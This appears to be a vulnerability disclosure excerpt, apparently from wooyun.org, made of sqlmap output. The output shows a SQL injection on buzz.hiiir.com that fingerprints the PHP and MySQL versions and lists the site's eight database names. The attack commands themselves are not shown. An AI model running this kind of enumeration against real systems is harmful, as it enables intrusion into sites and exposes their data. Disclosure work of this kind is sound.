 [19:43:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[19:43:02] [INFO] fetching database names
[19:43:04] [INFO] the SQL query used returns 8 entries
[19:43:05] [INFO] retrieved: information_schema
[19:43:06] [INFO] retrieved: HiiirAdPower
[19:43:06] [INFO] retrieved: HiiirHero
[19:43:06] [INFO] retrieved: HiiirLog
[19:43:07] [INFO] retrieved: HiiirRepl
[19:43:07] [INFO] retrieved: HiiirTrack
[19:43:08] [INFO] retrieved: Hiiir_Rss
[19:43:08] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema
[19:43:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buzz.hiiir.com'
www.wooyun.org